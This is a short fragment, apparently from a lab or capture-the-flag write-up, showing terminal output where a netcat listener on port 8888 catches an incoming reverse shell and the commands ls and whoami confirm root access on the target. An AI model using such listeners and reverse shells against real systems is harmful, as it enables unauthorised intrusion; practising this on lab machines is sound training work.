 root@ip-10-10-206-186:~# nc -nlvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.11.140 41818 received!
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
whoami
root